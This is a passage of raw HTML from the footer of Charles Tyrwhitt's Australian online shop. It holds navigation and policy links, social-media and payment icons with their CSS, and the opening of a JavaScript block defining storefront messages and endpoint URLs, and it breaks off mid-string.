    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-aus.dixa.help">FAQs</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-aus.dixa.help/en/article/329e9e">Delivery</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-aus.dixa.help/en/article/d497ed">Returns</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/sizing-guides?source=footer">Size Guides</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/about-our-shirts-multibuy.html">Shirt Multibuy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-aus.dixa.help/en/article/9579f6">Contact Us</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/where-is-my-order-login" title="Where is my order?" aria-label="Where is my order?">Where is my order?</a></li>
        <li><div style="color:#6e6964;">CALL US: <a class="grey2 uppercase d-inline-block m-bottom-s" href="tel:1800703505">1800 703 505</a></div></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="167bcec27438cc0d5a33d7ef89" dwContentID="footer-navlinks-group-2" -->
<button class="footer__accordion js-accordion">
    Legal</button>
                        <div class="footer__accordion-item list-menu">
    <!--footer navigation links - group 4-->
    <h2 class="list-title p">Legal</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/terms-and-conditions-wrapper.html">Terms and conditions</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/privacy-policy.html">Privacy policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/cookie-policy/">Cookie policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/accessibility.html">Accessibility Statement</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/contentsearch?fdid=ethical-trading-policy">Ethical trading policy</a></li>
        <li><a class="policies__li-link grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/collection-statement/">Collection statement</a></li>
<li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/pdf/Charles-Tyrwhitt-Modern-Slavery-and-Ethical-Trading-Statement-FY2324.pdf" target="_blank">Modern Slavery Statement</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="4d0ff980b6a10f73b0cef51d30" dwContentID="footer-navlinks-group-3" -->
<button class="footer__accordion js-accordion">
    More Info</button>
                        <div class="footer__accordion-item list-menu">
    <!--footer navigation links - group 4-->
    <h2 class="list-title p">More Info</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/about-us.html">About us</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.careers/jobs?source=charlestyrwhitt.com">Careers</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/gift-cards/email">Gift vouchers</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/affiliate-programme-new/affiliate-programme.html">Affiliate Programme</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/studentdiscount/">Student & Graduate Discounts</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/about-us/doing-things-properly.html">Doing Things Properly</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	















<div class="d-none mps-d-block">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
</div>
</nav>
<div class="content__row clearfix mps-d-none">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix secure-payment text-center m-top-z m-bottom-s p-top-z p-bottom-s mps-p-top-z mps-m-top-s">

<div class="content__block content__block--secureshopping col-100 d-inline-block m-bottom-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="8c3d26f4cc5fd29428b9c1d23c" dwContentID="footer-secure-shopping" -->
<style>
.footer .icon-padlock {
    background: url('https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_AU/v1769003169633/../images/icons/svg-icons/padlock_blue.svg') no-repeat 0 0;
    padding: 3px 0 3px 20px;
    background-size: 13px 18px;
}
</style>
<div class="col-80 mps-col-100 align-center">
	<span class="icon-padlock">Shopping is secure with Charles Tyrwhitt.</span>
</div>
</div> <!-- End content-asset -->






</div>


<div class="content__block col-100 p-sides-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_AU/v1769003169633/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">We accept:</div>    <ul class="payment-info__li-container">                <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->






</div>

</div>

<div class="content__row clearfix">
<div class="content__block list-logos col-100 text-center d-inline-block p-bottom-l">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="29f7157f19ce91b08b2129b6ff" dwContentID="footer-logos" -->
<style>.footer ul.policies__li-container.images-logos .policies__li {    margin-top: 1rem}.footer ul.policies__li-container.images-logos .policies__li:first-child {    margin-left: 0}</style><div class="policies p-top-xs">    <img alt="The Queen's Awards for Enterprise 2016, England Rugby and Feefo Platinum Trusted Service Award " class="lozad m-top-s" width="126" height="55" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw63364e92/images/awards/aus-footer.png" /></div>
</div> <!-- End content-asset -->






</div>
</div>

<div class="content__row clearfix main__area clearfix col-100 text-center mps-text-left m-bottom-z">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="6fc2665ecbba7ee85c9772d6f1" dwContentID="footer-copyright" -->
<div class="policies">      
    &copy; 2026 Charles Tyrwhitt Shirts Ltd.
      <!-- <ul class="policies__li-container element-bottom">
        elementBottom vertical-align:bottom for all li      
    	<li class="policies__li"><a class="policies__li-link" href="https://www.charlestyrwhitt.com/au/contentsearch?fdid=terms-and-conditions">Terms & conditions</a></li>
    	<li class="policies__li"><a class="policies__li-link" href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-Start?src=PREVIEW">Preview</a></li>
    	<li class="policies__li"><a class="policies__li-link" href="https://www.charlestyrwhitt.com/au/privacy-policy/">Privacy policy</a></li>
        <li class="policies__li"><a class="policies__li-link" href="https://www.charlestyrwhitt.com/au/collection-statement/">Collection statement</a></li>
        <li class="policies__li"> <img src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw445fecc8/images/awards/Queen_Award_footer.png" alt="Queens_Award" height="55px"/> </li>
        <li class="policies__li"><a class="policies__li-link" href="https://www.charlestyrwhitt.com/au/studentdiscount/">Student discount</a></li>
    </ul>-->     
 
</div>
<script>
    $('.js-product-long-description').next().find('.js-read-more-description-text').first().removeClass('hide');
</script>
<script type="text/javascript">
    var accessibilityScript = document.createElement("script");
    accessibilityScript.type = "text/javascript";
    accessibilityScript.src = "https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_AU/v1769003169633/js/accessibility-fixes.js";
    document.body.appendChild(accessibilityScript);
</script>
<style>
    .navigation__li-subcats .single-image { 
        transition: none !important;
    }
</style>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix mps-d-flex">
<div class="footer_active-source-code main__area clearfix col-100 mps-col-50 text-center mps-text-left h5 uppercase m-bottom-s font__secondary">

 <div class="footer_active-source-code h5 uppercase m-bottom-s font__secondary">
 	 
 		auddefault
 		
</div>

<script type="text/javascript">

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
window.Resources = {"I_AGREE":"I agree","CLOSE":"Close","NO_THANKS":"No thanks","BUTTON_COLLAPSED":"Button Collapsed","BUTTON_EXPANDED":"Button Expanded","SHOW":"show","MORE":"more","AND":"and","SHIP_QualifiesFor":"This delivery qualifies for","CC_LOAD_ERROR":"Couldn't load credit card","REG_ADDR_ERROR":"Couldn't load address","BONUS_PRODUCT":"Bonus Product","BONUS_PRODUCTS":"Bonus Product","SELECT_BONUS_PRODUCTS":"Select {0} Bonus Product(s)","SELECT_BONUS_PRODUCT":"Select","BONUS_PRODUCT_MAX":"You've selected the maximum number of bonus products. If you'd like to add any new bonus products, you'll need to remove one first.","BONUS_PRODUCT_TOOMANY":"You have selected too many bonus products. Please change the quantity.","SIMPLE_SEARCH":"What are you looking for?","SUBSCRIBE_EMAIL_DEFAULT":"Email address","CURRENCY_SYMBOL":"A$","MISSINGVAL":"Please enter {0}","SERVER_ERROR":"Server connection failed","MISSING_LIB":"jQuery is undefined.","BAD_RESPONSE":"Bad response, Parser error","INVALID_PHONE":"Please specify a valid phone number, using 0-9 + ( ) only.","NAME_MAX_LENGTH":"Please enter no more than {0} characters","EXPRESS_INVALID_SHIP_COUNTRY":"Shipping is not available to this country","EXPRESS_INVALID_EMAIL":"Email Address provided is invalid","EXPRESS_INVALID_PHONE":"Phone Number provided is invalid","EXPRESS_INVALID_ADDRESS":"Invalid:","EXPRESS_INVALID_NAME":"Name","EXPRESS_INVALID_ADDRESSLINES":"Address lines","EXPRESS_INVALID_LOCALITY":"Suburb","EXPRESS_INVALID_STATE":"State","EXPRESS_INVALID_POSTCODE":"Postcode","EXPRESS_INVALID_COUNTRY":"Country","INVALID_EMAIL":"The email address is invalid.","INVALID_PASSWORD":"Your password must be at least 8 characters in length, and contain at least: 1 number, 1 upper case letter, 1 lower case letter, 1 special character (!\"#$£€¢%&'()*+,-./:;<=>?@[]^_`{}|~).","INVALID_REQUIRED_FIELD":"This field is required.","INVALID_REQUIRED_FIELD_CVN":"A valid security code is required.","EXPIRE_DATE":"Please select an expiry date","EXPIRE_DATE_IN_PAST":"Expiry date cannot be in the past.","REMOVE":"Remove","QTY":"Quantity","EMPTY_IMG_ALT":"Remove","COMPARE_BUTTON_LABEL":"Compare items","COMPARE_CONFIRMATION":"This will remove the first product you selected to compare. Is that OK?","COMPARE_REMOVE_FAIL":"Unable to remove item from list","COMPARE_ADD_FAIL":"Unable to add item to list","ADD_TO_CART_FAIL":"Unable to add item '{0}' to cart","REGISTRY_SEARCH_ADVANCED_CLOSE":"Close Advanced Search","GIFT_CERT_INVALID":"Invalid gift voucher code","GIFT_CERT_BALANCE":"Your current gift voucher balance is","GIFT_CERT_AMOUNT_INVALID":"Gift vouchers can only be purchased with a minimum of $5 and maximum of $999","GIFT_CERT_MISSING":"Please enter a gift voucher code","GIFT_VOUCHER_AMOUNT_INVALID":"Gift vouchers can only be purchased with a minimum of $5 and maximum of $1000","INVALID_OWNER":"This appears to be a credit card number.  Please enter the name of the credit card owner.","COUPON_CODE_MISSING":"Please enter an offer code","COOKIES_DISABLED":"Your browser is not currently set to accept cookies. Please enable cookies or check if you have another program set to block cookies.","BML_AGREE_TO_TERMS":"You must agree to the terms and conditions","CHAR_LIMIT_MSG":"{0}/{1}","CONFIRM_DELETE":"Do you want to remove this {0}?","TITLE_GIFTREGISTRY":"gift registry","TITLE_ADDRESS":"address","TITLE_CREDITCARD":"credit card","SERVER_CONNECTION_ERROR":"Server connection failed","IN_STOCK_DATE":"Delayed delivery - ships around {0}","ITEM_STATUS_NOTAVAILABLE":"This item is currently not available.","INIFINITESCROLL":"Show all","STORE_NEAR_YOU":"What's available at a store near you","SELECT_STORE":"Select store","SELECTED_STORE":"Selected store","PREFERRED_STORE":"Preferred store","SET_PREFERRED_STORE":"Set preferred store","ENTER_ZIP":"Enter postcode","INVALID_ZIP":"Please enter a valid postcode","SEARCH":"Search","CHANGE_LOCATION":"Change location","CONTINUE_WITH_STORE":"Continue with preferred store","CONTINUE":"Continue","SEE_MORE":"See more stores","SEE_LESS":"See less stores","FORMAL_SHIRT_FINDER_NAV_DESCR":"See your perfect shirt","ARROW_STEP_1":"Choose your fit","ARROW_STEP_2":"Choose your collar","ARROW_STEP_3":"Choose your cuff","ARROW_STEP_4":"Choose your fabric","ARROW_STEP_5":"Step 5 Find your shirt","WAITING_WHEEL":5000,"MONOGRAM_TITLE":"Add your monogram (+{0})","ADD_MONOGRAM":"Add monogram","MONOGRAM_ADDED":"Monogram added","INITIAL_SIFFIX_ST":"st","INITIAL_SIFFIX_ND":"nd","INITIAL_SIFFIX_RD":"rd","INITIAL_SIFFIX_TH":"th","INITIAL_SIFFIX_ND_OPT":"nd (opt)","INITIAL_SIFFIX_RD_OPT":"rd (opt)","INITIAL_SIFFIX_TH_OPT":"th (opt)","INITIAL_PLACEHOLDER_LEFT":"Left","INITIAL_PLACEHOLDER_MIDDLE":"Middle","INITIAL_PLACEHOLDER_RIGHT":"Right","CS_INITIAL_PLACEHOLDER_1":"A","CS_INITIAL_PLACEHOLDER_2":"B","CS_INITIAL_PLACEHOLDER_3":"C","CS_FIT":"Fit","CS_COLLAR":"Collar","CS_SLEEVE":"Sleeve","NEXT_STEP":"Next","BACK_STEP":"Back","TIE_CUFF_MATCHER":"Our recommended ties and cufflinks to match this shirt","BILLING_GIFTCERT_DEFAULT_ERROR":"Please enter a valid gift voucher code.","UPDATE_CART_REFRESH_ITERVAL":2,"COOKIE_TIME_TO_LIVE":30,"ORDER_DETAILS_SHOW":"Show details","ORDER_DETAILS_HIDE":"Hide details","STYLE_TIPS_PROD_CAROUSEL_SPEED":5,"ENABLE_INVOICE_PAYMENT":false,"CURRENT_SITE_COUNTRY_CODE":"au","REVIEWS_READ":"Read","REVIEWS_HIDE":"Hide","SIZE_SAVE_SUCCESS":"Size saved successfully","SIZE_UNIT":"inches","SIZE_SHORTHAND":"cm","MORE_FILTERS":"more filters","LESS_FILTERS":"less filters","MORE_DETAILS":"See more","LESS_DETAILS":"See less","QAS_ERROR":"Address look up is currently unavailable, please enter your full address manually.","QAS_START_TYPING":"Start typing an address...","QAS_SEARCH_AGAIN":"Search again","QAS_NO_MATCHING_ADDRESS":"No Matching Address","QAS_ENTER_MANUALLY":"Enter address manually","SKU_LABEL":"Product code:","PLAY_VIDEO":"Play video","PAUSE_VIDEO":"Pause video","BACK_TO_GALLERY":"Back to gallery","ADOBE_LAUNCH_EVENT_TRIGGER":"Triggered event","ADOBE_LAUNCH_EVENT_APPEND_INFO":"Appending the following information:","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","PAYMENT_METHOD_PayPal":"PayPal","PAYMENT_METHOD_DW_APPLE_PAY":"Apple Pay","PAYMENT_METHOD_googlepay":"Google Pay","PAYMENT_METHOD_twint":"Twint","PAYMENT_METHOD_visa":"Visa","PAYMENT_METHOD_mc":"Mastercard","PAYMENT_METHOD_maestro":"Maestro","PAYMENT_METHOD_amex":"Amex","PAYMENT_METHOD_star":"Star","PAYMENT_METHOD_accel":"Accel","PAYMENT_METHOD_pulse":"Pulse","PAYMENT_METHOD_cartebancaire":"Carte Bancaire","OTHER_TITLE":"Other","RATHERNOTSAY_TITLE":"Rather Not Say","CUSTOM_LEG_LENGTH":"Custom leg length","CUSTOM_LEG_LENGTH_TURNUPS":"turn ups","CUSTOM_SLEEVE_LENGTH":"Custom sleeve length","IN_STOCK":"In stock","QTY_IN_STOCK":"Only {0} in stock","PREORDER":"Pre-Order","QTY_PREORDER":"{0} item(s) are available for pre-order.","REMAIN_PREORDER":"The remaining items are available for pre-order.","BACKORDER":"Back Order","QTY_BACKORDER":"Back order {0} item(s)","REMAIN_BACKORDER":"Delayed delivery - We have {0} in stock. The rest will ship around {1}.","NOT_AVAILABLE":"This item is currently not available.","REMAIN_NOT_AVAILABLE":"Please adjust your quantity."};
window.Urls = {"appResources":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Resources-Load","pageInclude":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Page-Include","continueUrl":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-CurrentSourceCode/C1119955858","staticPath":"/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769003169633/","addGiftCert":"/au/gift-cards/email","minicartGC":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Cart-AddProduct","minicart":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Cart-MiniAddProduct","cartShow":"/au/cart","giftRegAdd":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Address-GetAddressDetails?addressID=","paymentsList":"https://www.charlestyrwhitt.com/au/wallet","addressesList":"https://www.charlestyrwhitt.com/au/addressbook","wishlistAddress":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Address-Delete","getProductUrl":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Show","getBonusProducts":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Detail","getAvailability":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwf25589ad/images/interface/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Search-GetSuggestions?srcp=auddefault","productNav":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-UpdateSummary","billingSubmit":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-Submit","billingSelectCC":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-SelectCreditCard","updateAddressDetails":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-ResetPaymentForms","compareShow":"/au/compare","compareAdd":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw7a753883/images/comparewidgetempty.png","giftCardCheckBalance":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-RedeemGiftCertificateJson","addCoupon":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Cart-AddCouponJson","storeLocatorPage":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-Find","storesInventory":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-Inventory","storesLookup":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-Lookup","setPreferredStore":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-GetPreferredStore","setZipCode":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-GetZipCode","billing":"/au/billing","billingvouchers":"/au/billing#vouchersadd","currencyConverter":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShippingMultiple-AddEditAddressJSON","cookieHint":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Page-Include?cid=cookie_hint","formalShirtsShow":"/au/mens-shirts/business/","getRefinementsHitCount":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/SearchFinder-GetRefinementsHitCount","addMonogram":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/ProductOptions-AddMonogram","checkPromotionAlert":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Promotion-CheckAlert","updateCart":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Cart-UpdateCartAjax","productTile":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-TieCufflinkHitTile","getDISImage":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetDISImage","showFriesDialog":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Fries-Show","billingCha